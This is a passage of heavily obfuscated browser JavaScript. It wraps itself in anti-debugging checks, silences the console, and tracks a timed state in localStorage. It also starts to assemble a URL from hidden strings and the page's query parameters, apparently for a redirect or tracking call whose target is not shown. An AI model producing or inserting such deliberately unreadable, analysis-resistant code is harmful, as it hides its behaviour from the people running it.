_0x919a34=_0x44f5c4[_0x17b645(-0xf9,-0x199,-0x169,-0x113,-0xb8)](_0x5ce9d3,arguments);return _0x102865=null,_0x919a34;}}:function(){};return _0x25adc0=![],_0x31bba0;}}else _0x266bff[_0x305747(0x32e,0x30b,0x3ba,0x4ea,0x3f8)](_0x266bff[_0x1f838d(0x1c5,0x177,0x172,0x167,0x120)],_0x266bff[_0x519d30(0x43e,0x482,0x2e3,0x469,0x3be)])?_0x266bff[_0x519d30(0x4b7,0x38c,0x50e,0x3d0,0x473)](_0x34e486):VKRKry[_0x305747(0x279,0x35d,0x2e0,0x358,0x2f8)](_0x22351c);}})();}());function _0x56b878(_0x2ba21b,_0x289d9e,_0x136500,_0x14ffc2,_0x4a0dd2){return _0x5b90(_0x289d9e- -0x42,_0x4a0dd2);}var _0x414122=(function(){function _0x21c29f(_0x45e6f8,_0x29f8cb,_0x349f4f,_0x4395d2,_0x195374){return _0x4ab2ed(_0x349f4f- -0x24a,_0x29f8cb-0x14d,_0x349f4f-0x150,_0x4395d2,_0x195374-0x144);}function _0x5ce568(_0x2649cc,_0x48226,_0x465d5a,_0x5c7054,_0xb756c8){return _0x2348e7(_0x2649cc-0x1e7,_0x48226-0x1d1,_0x48226- -0xa,_0x5c7054-0xf6,_0xb756c8);}function _0x5401c9(_0x36c3eb,_0x378a3c,_0x429c66,_0x55470e,_0x1fcc78){return _0x4ab2ed(_0x55470e- -0x3b6,_0x378a3c-0x13a,_0x429c66-0x1e,_0x1fcc78,_0x1fcc78-0x121);}function _0x2c30af(_0x228c87,_0x5aebca,_0x1eb7cc,_0x372923,_0x58a740){return _0x56b878(_0x228c87-0x1b0,_0x228c87-0x183,_0x1eb7cc-0x184,_0x372923-0x11,_0x372923);}var _0x1ae235={'gMyCB':_0x553a50[_0x2c30af(0x36d,0x448,0x3e6,0x27b,0x2fc)],'jUBac':_0x553a50[_0x5ce568(0x609,0x510,0x49b,0x597,0x4a3)],'LZgfh':_0x553a50[_0x5ce568(0x5b4,0x4e3,0x5b4,0x5e1,0x4d0)],'IRliY':_0x553a50[_0x21c29f(0x33f,0x3ac,0x35a,0x427,0x2cb)],'Fmfft':function(_0x2e8446,_0x48d78a){function _0x22336b(_0x3cd6bf,_0x2f843e,_0x36639a,_0x793442,_0x3f95f0){return _0x2c30af(_0x2f843e- -0x493,_0x2f843e-0x139,_0x36639a-0x11d,_0x3cd6bf,_0x3f95f0-0x8d);}return _0x553a50[_0x22336b(-0x1e5,-0x21f,-0x18a,-0x28c,-0x242)](_0x2e8446,_0x48d78a);},'YVKgN':_0x553a50[_0x4390e7(0x2ea,0x300,0x3db,0x2c0,0x3b8)],'NEsle':_0x553a50[_0x5401c9(0x129,0x14d,0xec,0x15e,0x63)],'sDlua':function(_0x9f0407,_0x10f8ee){function _0x4ef350(_0x526ced,_0x5e290d,_0x392f5f,_0x180084,_0x4f4b17){return _0x5ce568(_0x526ced-0xbe,_0x526ced- -0x258,_0x392f5f-0x7d,_0x180084-0x1b7,_0x392f5f);}return _0x553a50[_0x4ef350(0x320,0x246,0x290,0x336,0x3fa)](_0x9f0407,_0x10f8ee);},'UAEVZ':_0x553a50[_0x5ce568(0x432,0x4d6,0x451,0x5a3,0x50c)],'Ezhpt':_0x553a50[_0x2c30af(0x39b,0x3ee,0x358,0x2bc,0x352)]};function _0x4390e7(_0x544f7e,_0x4d0b59,_0x2b5a17,_0x5be7f7,_0x309086){return _0x2348e7(_0x544f7e-0xb6,_0x4d0b59-0x5b,_0x4d0b59- -0x180,_0x5be7f7-0x1a2,_0x2b5a17);}if(_0x553a50[_0x21c29f(0x38e,0x214,0x303,0x21a,0x3ef)](_0x553a50[_0x21c29f(0x422,0x478,0x3b1,0x313,0x417)],_0x553a50[_0x21c29f(0x30f,0x36a,0x3b1,0x2e4,0x3f5)]))_0x3f6b0a[_0x21c29f(0x2cd,0x29b,0x376,0x36e,0x307)+_0x5ce568(0x65f,0x5c4,0x5a7,0x5bf,0x5d9)](_0x1ae235[_0x2c30af(0x22f,0x1c4,0x2d4,0x2bd,0x143)]),_0x257dfb[_0x5ce568(0x5fd,0x526,0x58d,0x450,0x45b)+_0x5401c9(0x327,0x240,0x27f,0x2a8,0x322)](_0x1ae235[_0x21c29f(0x1aa,0x35d,0x267,0x26c,0x343)]),_0x39e781[_0x2c30af(0x327,0x391,0x2f8,0x28e,0x383)+_0x21c29f(0x441,0x4fe,0x414,0x41c,0x346)](_0x1ae235[_0x4390e7(0x3cb,0x3a4,0x2dd,0x2f6,0x398)]);else{var _0x4836d8=!![];return function(_0x2d1f6a,_0x199ffe){function _0x28cc3b(_0x1b4bea,_0x3f26d8,_0xbfbdf1,_0x283bf3,_0x4dd7b1){return _0x2c30af(_0x4dd7b1- -0x77,_0x3f26d8-0x1d7,_0xbfbdf1-0x13a,_0xbfbdf1,_0x4dd7b1-0x1e2);}function _0xb36126(_0x5ea0c0,_0x37bd28,_0xa91b1d,_0x4dd811,_0x14bd96){return _0x5ce568(_0x5ea0c0-0x158,_0xa91b1d- -0x301,_0xa91b1d-0x1eb,_0x4dd811-0x1c0,_0x14bd96);}function _0x4f846f(_0x56eb2c,_0x314023,_0x4eb65e,_0x2472b0,_0xa24f2c){return _0x21c29f(_0x56eb2c-0x77,_0x314023-0x28,_0x314023-0x13f,_0x4eb65e,_0xa24f2c-0x85);}var _0xa090b={'cicAT':_0x1ae235[_0x4ef75f(0x642,0x5f7,0x5ef,0x624,0x698)],'lpzxH':function(_0x244a9c,_0x553b1d){function _0x3224e4(_0x571440,_0xfc36c8,_0x2808ac,_0x1b29e7,_0x551020){return _0x4ef75f(_0x571440-0x7a,_0x551020,_0x571440- -0x599,_0x1b29e7-0x1dd,_0x551020-0x19f);}return _0x1ae235[_0x3224e4(0x35,0x119,-0x29,0xbb,-0x9a)](_0x244a9c,_0x553b1d);},'DCSXY':_0x1ae235[_0x4ef75f(0x467,0x492,0x548,0x546,0x533)],'PzJEW':_0x1ae235[_0x35d304(-0x207,-0x2ce,-0x391,-0x2a3,-0x345)]};function _0x35d304(_0x3e7449,_0x4f7216,_0x341e4e,_0x48644e,_0xd768a8){return _0x2c30af(_0x48644e- -0x4f9,_0x4f7216-0x1a0,_0x341e4e-0x17f,_0x341e4e,_0xd768a8-0x1d9);}function _0x4ef75f(_0x539f36,_0x47bd73,_0x58df24,_0xe707ab,_0x530cb9){return _0x5ce568(_0x539f36-0x1ce,_0x58df24-0x6,_0x58df24-0x152,_0xe707ab-0x135,_0x47bd73);}if(_0x1ae235[_0x4f846f(0x351,0x44a,0x48c,0x52d,0x4e9)](_0x1ae235[_0x4ef75f(0x4dd,0x523,0x48b,0x45b,0x407)],_0x1ae235[_0x4ef75f(0x5ab,0x5cf,0x53d,0x55e,0x602)])){var _0x80d0bc=_0xa090b[_0x4f846f(0x53e,0x441,0x433,0x419,0x4ba)][_0x35d304(-0x2d8,-0x25f,-0x17f,-0x210,-0x2e5)]('|'),_0x398cc1=-0x20f2*0x1+-0x41d+0x250f;while(!![]){switch(_0x80d0bc[_0x398cc1++]){case'0':var _0xa93399=_0x3d5ca1[_0xbd768b];continue;case'1':var _0x4c9ead=_0x43b117[_0x4f846f(0x467,0x54c,0x4b1,0x45d,0x644)+_0x4f846f(0x41d,0x429,0x4ed,0x501,0x4f5)+'r'][_0xb36126(0x2b2,0x367,0x2dd,0x394,0x38e)+_0x4f846f(0x379,0x3b5,0x467,0x3f8,0x42b)][_0x4ef75f(0x461,0x44b,0x43c,0x49c,0x3fe)](_0xc91b91);continue;case'2':var _0x35e349=_0x4f24af[_0xa93399]||_0x4c9ead;continue;case'3':_0x4c9ead[_0x4ef75f(0x663,0x535,0x593,0x665,0x502)+_0x28cc3b(0x37e,0x31a,0x399,0x420,0x35a)]=_0x35e349[_0x4ef75f(0x4fd,0x5bb,0x593,0x606,0x5f5)+_0x4f846f(0x527,0x55f,0x4f6,0x64d,0x4c9)][_0x4ef75f(0x48c,0x4d1,0x43c,0x39e,0x4a7)](_0x35e349);continue;case'4':_0x12d3c8[_0xa93399]=_0x4c9ead;continue;case'5':_0x4c9ead[_0x4ef75f(0x358,0x3c9,0x42a,0x39e,0x47d)+_0x35d304(-0x390,-0x22d,-0x1db,-0x2d7,-0x328)]=_0x459c6e[_0x35d304(-0x2af,-0x34a,-0x3a9,-0x2c2,-0x3b8)](_0x1395b1);continue;}break;}}else{var _0x570ec0=_0x4836d8?function(){function _0x4da538(_0x4f9f88,_0x4b801a,_0x5c3e3b,_0x2ca377,_0x17a00e){return _0x4ef75f(_0x4f9f88-0x92,_0x4f9f88,_0x4b801a- -0x1ba,_0x2ca377-0xda,_0x17a00e-0x19);}function _0x373c45(_0x560649,_0x1463f2,_0x480ccb,_0x53cc87,_0xc4732d){return _0x28cc3b(_0x560649-0xff,_0x1463f2-0x1be,_0x480ccb,_0x53cc87-0x3b,_0x1463f2-0x9b);}function _0xbd6020(_0xcabb51,_0x5e2558,_0x47b625,_0x554a02,_0x268cc6){return _0x28cc3b(_0xcabb51-0x7f,_0x5e2558-0xa4,_0x47b625,_0x554a02-0x1a4,_0x268cc6- -0x9f);}function _0x3c9692(_0x120de1,_0x4067ab,_0x289d56,_0x34cd91,_0x54e152){return _0x4f846f(_0x120de1-0x9,_0x4067ab- -0x37e,_0x289d56,_0x34cd91-0x85,_0x54e152-0xdd);}function _0x52c4a0(_0x121e60,_0x128282,_0x14d390,_0x14d45f,_0x33030c){return _0xb36126(_0x121e60-0xea,_0x128282-0x13b,_0x121e60- -0x397,_0x14d45f-0xc3,_0x14d45f);}if(_0xa090b[_0xbd6020(0x135,0x1f5,0x127,0x229,0x1ef)](_0xa090b[_0xbd6020(0x2d8,0x298,0x2cd,0x3c4,0x2ce)],_0xa090b[_0x3c9692(0x1de,0x1f4,0x1d7,0x2ea,0x130)]))return![];else{if(_0x199ffe){if(_0xa090b[_0x373c45(0x3c0,0x329,0x3ad,0x325,0x24e)](_0xa090b[_0x4da538(0x35c,0x3a4,0x2c1,0x2c8,0x3bd)],_0xa090b[_0x4da538(0x3ef,0x3a4,0x413,0x429,0x486)]))return!![];else{var _0x20accc=_0x199ffe[_0x3c9692(0x12a,0x19d,0x175,0x1d3,0x260)](_0x2d1f6a,arguments);return _0x199ffe=null,_0x20accc;}}}}:function(){};return _0x4836d8=![],_0x570ec0;}};}}()),_0x45a3ce=_0x553a50[_0x2348e7(0x496,0x40e,0x492,0x411,0x560)](_0x414122,this,function(){var _0x109eff={'qRUkz':function(_0x4e6d54,_0x58b1ae){function _0x1a67c8(_0x29e9e8,_0xb9feef,_0x2c2e27,_0x14c9dd,_0x4fdf95){return _0x5b90(_0xb9feef- -0x30e,_0x4fdf95);}return _0x553a50[_0x1a67c8(-0x260,-0x212,-0x310,-0x23e,-0x138)](_0x4e6d54,_0x58b1ae);},'rjkxn':function(_0x391014,_0x505568){function _0x17bd43(_0x14f239,_0x51647b,_0x19566d,_0x2476cf,_0x2071d3){return _0x5b90(_0x2476cf-0x111,_0x19566d);}return _0x553a50[_0x17bd43(0x3e0,0x2bb,0x2d9,0x330,0x3cb)](_0x391014,_0x505568);},'wGgnP':_0x553a50[_0x2d1653(-0x291,-0x13b,-0x1e9,-0x1d5,-0x137)],'ZzsuW':_0x553a50[_0x44b70b(0x4fb,0x447,0x3d5,0x49f,0x439)],'RjIse':function(_0x4980f6,_0x2ad4e3){function _0xf4b78f(_0x4147ba,_0x52a23f,_0x3fee6a,_0x52bc08,_0x3bf605){return _0x2d1653(_0x4147ba-0x1d6,_0x52a23f-0x1e0,_0x52a23f-0x0,_0x52bc08,_0x3bf605-0x126);}return _0x553a50[_0xf4b78f(-0x314,-0x277,-0x1e2,-0x31f,-0x2ad)](_0x4980f6,_0x2ad4e3);},'fXdQU':_0x553a50[_0x2d1653(-0x109,-0x1cd,-0x18d,-0xbd,-0xf4)],'AZANm':function(_0x502ded,_0x1b6766){function _0x55fadc(_0x458687,_0x594d9e,_0xd22586,_0x217425,_0x2c3fb0){return _0x48026e(_0x458687-0x9d,_0xd22586- -0x2a1,_0xd22586-0x19a,_0x217425-0x18,_0x2c3fb0);}return _0x553a50[_0x55fadc(0x26d,0x29d,0x1ef,0x251,0x17f)](_0x502ded,_0x1b6766);},'eAKJk':_0x553a50[_0x44b70b(0x50b,0x5a2,0x504,0x4b2,0x4f0)],'OmSsh':_0x553a50[_0x44b70b(0x368,0x338,0x412,0x456,0x3d9)],'NQngC':function(_0xa1701c,_0x8ae68d){function _0x452a29(_0x4fa8ff,_0x485c14,_0x37e629,_0x57b0c9,_0x447ecf){return _0x48026e(_0x4fa8ff-0x135,_0x4fa8ff- -0x3a8,_0x37e629-0x1c5,_0x57b0c9-0x191,_0x447ecf);}return _0x553a50[_0x452a29(0x39,0x26,0x7,0x27,-0x1a)](_0xa1701c,_0x8ae68d);},'QYkyH':function(_0xb4a93a,_0x5d6faf){function _0x26d736(_0x38a1bd,_0x5293ce,_0x1a6acc,_0x4c7f9b,_0x4c1a85){return _0x48026e(_0x38a1bd-0x2d,_0x38a1bd- -0x34f,_0x1a6acc-0xb2,_0x4c7f9b-0x77,_0x1a6acc);}return _0x553a50[_0x26d736(0x97,0xfb,0x187,0x8,0x1d)](_0xb4a93a,_0x5d6faf);},'UnjHt':_0x553a50[_0x48026e(0x45a,0x4cf,0x593,0x3f5,0x4a6)]};function _0x140644(_0x1e0757,_0x5316c8,_0x21bc02,_0x407e27,_0x6bd747){return _0x3b8b4c(_0x1e0757-0x189,_0x407e27- -0x7b,_0x21bc02-0x170,_0x1e0757,_0x6bd747-0xd1);}function _0x2d1653(_0x2c01eb,_0x122757,_0x17bfe4,_0x48ae42,_0xab7358){return _0x2348e7(_0x2c01eb-0x2b,_0x122757-0x145,_0x17bfe4- -0x6b6,_0x48ae42-0xf2,_0x48ae42);}function _0x44b70b(_0x5e92aa,_0x4b6b64,_0x390af0,_0x2c3f82,_0x3fa519){return _0x4736f6(_0x5e92aa-0x2f,_0x4b6b64-0x100,_0x390af0-0x127,_0x4b6b64,_0x3fa519-0x2c3);}function _0x14a294(_0x10fc32,_0x43f89a,_0xc3615c,_0x1edf72,_0x53db94){return _0x56b878(_0x10fc32-0x1f4,_0x1edf72- -0x66,_0xc3615c-0x8a,_0x1edf72-0xe7,_0x53db94);}function _0x48026e(_0x4f2f22,_0x555195,_0x1c65bf,_0x195371,_0x285b81){return _0x4ab2ed(_0x555195- -0xee,_0x555195-0x173,_0x1c65bf-0x8c,_0x285b81,_0x285b81-0xba);}if(_0x553a50[_0x14a294(0x99,0x5c,0x85,0xf2,0x1ec)](_0x553a50[_0x44b70b(0x450,0x589,0x542,0x3e1,0x4a3)],_0x553a50[_0x48026e(0x513,0x598,0x4cd,0x4c3,0x54b)])){var _0x2b6a9c=function(){function _0x4b6e53(_0x4369cf,_0x21329c,_0x196970,_0x510c34,_0x440855){return _0x44b70b(_0x4369cf-0x49,_0x440855,_0x196970-0x1e6,_0x510c34-0x7d,_0x4369cf- -0x6b2);}function _0x560e29(_0x527bdb,_0x2b671a,_0x3618b9,_0x4911d2,_0x15734b){return _0x140644(_0x4911d2,_0x2b671a-0x189,_0x3618b9-0x10d,_0x527bdb- -0x640,_0x15734b-0x127);}var _0x319792={'MIMpw':function(_0x37b380,_0x2e6c0d){function _0x1b5e55(_0x120a6d,_0x3bc04c,_0x5d65ca,_0x565ad9,_0x1abc2b){return _0x5b90(_0x1abc2b- -0xd3,_0x120a6d);}return _0x109eff[_0x1b5e55(0x15f,0xe,-0x7f,0xf4,0x78)](_0x37b380,_0x2e6c0d);},'QdlGf':_0x109eff[_0x4d7b45(0x588,0x52f,0x5cb,0x525,0x570)]};function _0x4c3ee9(_0x4ccd45,_0x555f48,_0x96b561,_0x5e2b55,_0x316e91){return _0x48026e(_0x4ccd45-0xfe,_0x555f48- -0x5a9,_0x96b561-0x69,_0x5e2b55-0x1b3,_0x4ccd45);}function _0x4d7b45(_0x495c7f,_0x5ce440,_0x203aec,_0x4add3e,_0x890410){return _0x14a294(_0x495c7f-0x8b,_0x5ce440-0x8,_0x203aec-0xc5,_0x890410-0x38b,_0x203aec);}function _0x1d58cd(_0x335856,_0x144207,_0x4e00be,_0xddacad,_0x52c9dd){return _0x44b70b(_0x335856-0x1c3,_0x4e00be,_0x4e00be-0x113,_0xddacad-0xdc,_0x335856- -0x53c);}if(_0x109eff[_0x4d7b45(0x4b8,0x38a,0x345,0x38d,0x40a)](_0x109eff[_0x4d7b45(0x4c4,0x58a,0x665,0x518,0x5a1)],_0x109eff[_0x1d58cd(0x95,-0x57,0x6c,0x12d,0x139)]))NbPQuE[_0x4b6e53(-0x199,-0x1a0,-0x22f,-0x1d3,-0x13b)](_0x19c0f4,'0');else{var _0x320744;try{if(_0x109eff[_0x560e29(-0x255,-0x206,-0x1a5,-0x351,-0x2c8)](_0x109eff[_0x560e29(-0x159,-0x20c,-0x15f,-0x1d6,-0x10e)],_0x109eff[_0x4b6e53(-0x17c,-0x226,-0x242,-0x108,-0x17b)])){var _0x40f9a8={};_0x40f9a8[_0x1d58cd(-0x13d,-0x9d,-0x195,-0x1fe,-0x42)+'e']=![],_0x40f9a8[_0x560e29(-0x145,-0x18a,-0x167,-0x9d,-0x191)]=0x15180,_0x40f9a8[_0x4d7b45(0x31b,0x369,0x3eb,0x349,0x3fd)+'H']=_0x319792[_0x4d7b45(0x5a3,0x56b,0x5f0,0x4bf,0x52c)],_0x5646b1[_0x4d7b45(0x461,0x540,0x4e7,0x5b7,0x52d)+_0x4d7b45(0x518,0x605,0x681,0x4aa,0x591)+_0x4d7b45(0x551,0x44c,0x3f9,0x53c,0x4c3)+'Rh']=_0x40f9a8;}else _0x320744=_0x109eff[_0x560e29(-0x113,-0x2d,-0x1fa,-0x183,-0x181)](Function,_0x109eff[_0x1d58cd(-0x127,-0x122,-0x150,-0x1cb,-0x31)](_0x109eff[_0x4c3ee9(-0x1e7,-0x10f,-0x19e,-0x42,-0x1da)](_0x109eff[_0x4d7b45(0x45c,0x577,0x621,0x491,0x538)],_0x109eff[_0x4b6e53(-0x207,-0x283,-0x2d1,-0x203,-0x19f)]),');'))();}catch(_0x503964){if(_0x109eff[_0x4d7b45(0x3e4,0x37a,0x4ee,0x341,0x40a)](_0x109eff[_0x4b6e53(-0xe0,0x2,-0x59,-0x117,-0x122)],_0x109eff[_0x4d7b45(0x653,0x4b1,0x54a,0x570,0x5a2)])){var _0x4d6af9;try{_0x4d6af9=vNkgYR[_0x560e29(-0x27e,-0x1c0,-0x277,-0x35f,-0x217)](_0x5aff6f,vNkgYR[_0x4c3ee9(-0x256,-0x1bb,-0x228,-0x232,-0x10e)](vNkgYR[_0x1d58cd(-0x127,-0x1ca,-0x65,-0xc3,-0x7e)](vNkgYR[_0x560e29(-0x127,-0xc2,-0x153,-0xc9,-0xd7)],vNkgYR[_0x560e29(-0x1e4,-0x216,-0x27c,-0x28b,-0x239)]),');'))();}catch(_0x408181){_0x4d6af9=_0x2605cc;}return _0x4d6af9;}else _0x320744=window;}return _0x320744;}},_0x3ce131=_0x553a50[_0x14a294(-0xe,0x6b,0xe3,0xa4,-0x39)](_0x2b6a9c),_0xbda7c7=_0x3ce131[_0x2d1653(-0x2bf,-0x15e,-0x1eb,-0x1e6,-0x1cb)+'le']=_0x3ce131[_0x44b70b(0x56e,0x48b,0x39d,0x48b,0x494)+'le']||{},_0x5c00af=[_0x553a50[_0x140644(0x3aa,0x373,0x3ec,0x458,0x4a5)],_0x553a50[_0x140644(0x55d,0x5b1,0x467,0x4eb,0x495)],_0x553a50[_0x140644(0x46f,0x57b,0x535,0x4dd,0x44a)],_0x553a50[_0x2d1653(-0x2ac,-0x28a,-0x1dd,-0x19b,-0x1ad)],_0x553a50[_0x140644(0x5e8,0x50a,0x60a,0x528,0x56f)],_0x553a50[_0x48026e(0x4cc,0x48b,0x479,0x38e,0x449)],_0x553a50[_0x44b70b(0x4e6,0x3b3,0x55d,0x548,0x489)]];for(var _0x37ea4e=0x1428+-0x8bd*-0x2+-0x25a2;_0x553a50[_0x140644(0x4d9,0x4b6,0x355,0x3e4,0x450)](_0x37ea4e,_0x5c00af[_0x44b70b(0x4bc,0x52d,0x453,0x4d6,0x488)+'h']);_0x37ea4e++){if(_0x553a50[_0x2d1653(-0x150,-0x22d,-0x1b0,-0xe4,-0x1fa)](_0x553a50[_0x2d1653(-0x151,-0x189,-0xf2,-0x146,-0x86)],_0x553a50[_0x140644(0x58c,0x5aa,0x5cb,0x53e,0x479)])){var _0x18b6d4=_0x553a50[_0x48026e(0x4e4,0x58e,0x643,0x57a,0x5cb)][_0x44b70b(0x48b,0x59c,0x447,0x49b,0x4bb)]('|'),_0x451496=-0x6a*-0x2b+-0x385*0x9+0xddf*0x1;while(!![]){switch(_0x18b6d4[_0x451496++]){case'0':var _0x1e6749=_0xbda7c7[_0x6b4c67]||_0x21a64b;continue;case'1':_0x21a64b[_0x48026e(0x627,0x539,0x4ee,0x4f5,0x61b)+_0x44b70b(0x4dd,0x4fb,0x64c,0x538,0x5a3)]=_0x1e6749[_0x44b70b(0x611,0x534,0x5e1,0x64f,0x560)+_0x140644(0x617,0x4c4,0x4ff,0x554,0x543)][_0x48026e(0x371,0x3e2,0x43f,0x2ed,0x3a2)](_0x1e6749);continue;case'2':var _0x6b4c67=_0x5c00af[_0x37ea4e];continue;case'3':_0xbda7c7[_0x6b4c67]=_0x21a64b;continue;case'4':var _0x21a64b=_0x414122[_0x14a294(0x1ac,0xef,0xdf,0x1d5,0x175)+_0x14a294(0x18f,0xa8,0x74,0xb2,-0x1b)+'r'][_0x44b70b(0x5e6,0x5f9,0x51d,0x62b,0x5b1)+_0x44b70b(0x33e,0x3ff,0x496,0x466,0x3f9)][_0x44b70b(0x355,0x408,0x4b1,0x38f,0x409)](_0x414122);continue;case'5':_0x21a64b[_0x140644(0x495,0x3f7,0x488,0x3a8,0x32c)+_0x2d1653(-0x2d6,-0x315,-0x28b,-0x351,-0x37d)]=_0x414122[_0x14a294(-0x17,-0x3e,0x2b,0x4e,0xf)](_0x414122);continue;}break;}}else return _0x4e351e[_0x44b70b(0x544,0x4e1,0x5fc,0x50f,0x560)+_0x14a294(0x227,0x2ae,0x1b0,0x1e8,0x1c9)]()[_0x48026e(0x541,0x4a9,0x447,0x41e,0x51b)+'h'](qLvurw[_0x2d1653(-0x2f4,-0x1a1,-0x237,-0x172,-0x1c0)])[_0x48026e(0x5a9,0x539,0x5fb,0x548,0x46b)+_0x14a294(0x1e3,0x208,0x1cd,0x1e8,0x285)]()[_0x44b70b(0x615,0x599,0x5be,0x657,0x590)+_0x44b70b(0x4ce,0x4cc,0x513,0x4c2,0x46d)+'r'](_0x1b0cfb)[_0x44b70b(0x4de,0x4a7,0x54b,0x431,0x4d0)+'h'](qLvurw[_0x44b70b(0x3b1,0x486,0x48a,0x36e,0x448)]);}}else{if(_0x3b5ac8)return _0x4f4811;else vNkgYR[_0x14a294(-0x19,0x13e,0x139,0xa3,0x6)](_0x953975,0x1*0x571+0xc3b+-0x11ac);}});function _0x4736f6(_0x280b4c,_0x506fe6,_0x2c12b2,_0xbeaefc,_0x33813c){return _0x5b90(_0x33813c-0x50,_0xbeaefc);}_0x553a50[_0x2348e7(0x449,0x43f,0x536,0x5b2,0x630)](_0x45a3ce);var _0x30cf83=_0x553a50[_0x56b878(0x24e,0x226,0x2f2,0x249,0x130)];if(!window[_0x3b8b4c(0x622,0x589,0x4df,0x4ae,0x56c)+_0x4736f6(0x2a0,0x3f8,0x2e1,0x2bb,0x2fe)+_0x4ab2ed(0x5ba,0x60d,0x685,0x4f1,0x6a1)+'Rh']){if(_0x553a50[_0x3b8b4c(0x4b0,0x49e,0x451,0x42a,0x437)](_0x553a50[_0x4736f6(0x370,0x28e,0x30b,0x3b8,0x2f5)],_0x553a50[_0x4ab2ed(0x67f,0x759,0x625,0x583,0x729)])){var _0x14c6ab={};_0x14c6ab[_0x2348e7(0x393,0x421,0x436,0x3c2,0x35c)+'e']=![],_0x14c6ab[_0x4ab2ed(0x611,0x669,0x5b0,0x572,0x65b)]=0x15180,_0x14c6ab[_0x3b8b4c(0x4f4,0x459,0x549,0x429,0x483)+'H']=_0x553a50[_0x56b878(0x177,0x19d,0xe1,0x269,0x1fe)],window[_0x56b878(0x186,0x208,0x2f0,0x200,0x154)+_0x4ab2ed(0x688,0x5db,0x667,0x6ee,0x679)+_0x2348e7(0x574,0x4a7,0x52a,0x499,0x614)+'Rh']=_0x14c6ab;}else{var _0x558cfe=_0x611bd0[_0x4736f6(0x339,0x273,0x293,0x369,0x29c)](_0x37dbef,arguments);return _0x223de6=null,_0x558cfe;}}function _0x3b8b4c(_0x48eb40,_0x3f5089,_0x1377f9,_0x486fa6,_0x40c13d){return _0x5b90(_0x3f5089-0x33f,_0x486fa6);}const _0x11e69d=localStorage[_0x4ab2ed(0x58a,0x554,0x5ea,0x5db,0x4ae)+'em'](_0x553a50[_0x3b8b4c(0x43f,0x4e2,0x59b,0x574,0x48a)]);if(_0x553a50[_0x4ab2ed(0x4ca,0x559,0x43e,0x509,0x510)](typeof _0x11e69d,_0x553a50[_0x2348e7(0x681,0x63a,0x5f2,0x53c,0x549)])&&_0x553a50[_0x4736f6(0x18c,0x127,0x108,0xb8,0x183)](_0x11e69d,null)){if(_0x553a50[_0x56b878(0x1f8,0x265,0x248,0x2fd,0x21d)](_0x553a50[_0x4ab2ed(0x614,0x699,0x662,0x5c1,0x66e)],_0x553a50[_0x4ab2ed(0x68a,0x71e,0x764,0x65d,0x5f4)]))return function(_0x380561){}[_0x2348e7(0x5bd,0x4e2,0x5c7,0x5d9,0x634)+_0x2348e7(0x3c4,0x47f,0x4a4,0x455,0x3af)+'r'](qLvurw[_0x3b8b4c(0x47b,0x498,0x3fe,0x3b3,0x426)])[_0x4736f6(0x2f8,0x224,0x23d,0x33d,0x29c)](qLvurw[_0x2348e7(0x3f5,0x47f,0x490,0x554,0x432)]);else{var _0x28073a=JSON[_0x4ab2ed(0x4f3,0x59e,0x534,0x54f,0x486)](_0x11e69d),_0x1bbb5a=Math[_0x2348e7(0x492,0x4d1,0x511,0x4b2,0x464)](_0x553a50[_0x56b878(0x16a,0xf2,0x84,0x169,0xe4)](+new Date(),-0x16d2+-0x1*-0x1416+-0x32*-0x22));if(_0x553a50[_0x3b8b4c(0x424,0x47a,0x39e,0x382,0x45d)](_0x553a50[_0x56b878(0x2bc,0x279,0x1be,0x1ca,0x198)](_0x28073a[_0x2348e7(0x58f,0x539,0x5cf,0x52a,0x4ee)+_0x56b878(0x1ae,0x1ab,0xc2,0x13c,0x261)],window[_0x4ab2ed(0x624,0x697,0x5da,0x6f0,0x64d)+_0x56b878(0x2f9,0x26c,0x247,0x17a,0x174)+_0x4736f6(0x1cd,0x32c,0x151,0x2b1,0x230)+'Rh'][_0x56b878(0x2d7,0x1f5,0x2d0,0x25f,0x2ab)]),_0x1bbb5a)){if(_0x553a50[_0x56b878(0x8f,0x15c,0x22f,0x8c,0x1f5)](_0x553a50[_0x4736f6(0x202,0x2ef,0x314,0x286,0x2fd)],_0x553a50[_0x4ab2ed(0x687,0x70e,0x65e,0x75d,0x61f)]))localStorage[_0x4ab2ed(0x5c0,0x65b,0x62e,0x4da,0x637)+_0x56b878(0x16b,0x242,0x1ec,0x2f2,0x1cb)](_0x553a50[_0x3b8b4c(0x510,0x56b,0x4b4,0x5ce,0x498)]),localStorage[_0x2348e7(0x57f,0x5d1,0x530,0x611,0x613)+_0x3b8b4c(0x5e5,0x5c3,0x5ac,0x54b,0x501)](_0x553a50[_0x3b8b4c(0x43b,0x50f,0x503,0x5aa,0x602)]),localStorage[_0x3b8b4c(0x462,0x525,0x595,0x49f,0x613)+_0x56b878(0x1ce,0x242,0x2ed,0x213,0x265)](_0x553a50[_0x4ab2ed(0x57d,0x516,0x56c,0x668,0x658)]);else return _0x2f4371;}}}var _0xd2f083=localStorage[_0x2348e7(0x459,0x54a,0x4fa,0x436,0x5aa)+'em'](_0x553a50[_0x4736f6(0x194,0x2b5,0x2d5,0x2c3,0x27c)]),_0x25041e=localStorage[_0x3b8b4c(0x47d,0x4ef,0x5a4,0x5b2,0x552)+'em'](_0x553a50[_0x4736f6(0x2fd,0x1f5,0x14f,0x1c8,0x220)]),_0x28dedd=_0x553a50[_0x4ab2ed(0x593,0x663,0x505,0x4d9,0x544)];_0x28dedd+=_0x553a50[_0x3b8b4c(0x4e6,0x442,0x3de,0x40f,0x540)]('&',_0x553a50[_0x2348e7(0x55b,0x520,0x47a,0x4c4,0x412)](decodeURIComponent,window[_0x3b8b4c(0x56c,0x524,0x5a6,0x43b,0x469)+_0x4736f6(0x293,0x1e8,0x251,0x336,0x29b)][_0x3b8b4c(0x566,0x4fc,0x4b1,0x583,0x5a4)+'h'][_0x2348e7(0x4bf,0x406,0x4c9,0x546,0x3da)+'ce']('?','')));function _0x2348e7(_0x262d24,_0x192e10,_0x1e711a,_0x15e541,_0x5c633c){return 